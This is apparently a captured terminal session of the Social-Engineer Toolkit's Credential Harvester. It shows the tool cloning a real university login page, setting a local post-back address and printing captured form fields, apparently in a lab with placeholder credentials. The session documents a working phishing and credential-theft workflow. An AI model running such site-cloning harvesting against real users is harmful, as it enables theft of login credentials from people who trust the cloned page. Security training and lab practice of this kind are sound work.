 Shell No. 1
File Actions Edit View Help
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.8]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://org.mephi.ru/auth/login
[*] Cloning the website: https://org.mephi.ru/auth/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regard
less, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.8 - - [30/Nov/2022 12:42:29] "GET / HTTP/1.1" 200 -
10.0.2.8 - - [30/Nov/2022 12:43:26] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uname=student
POSSIBLE PASSWORD FIELD FOUND: password=secret
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.8 - - [30/Nov/2022 12:50:06] "POST / HTTP/1.1" 302 -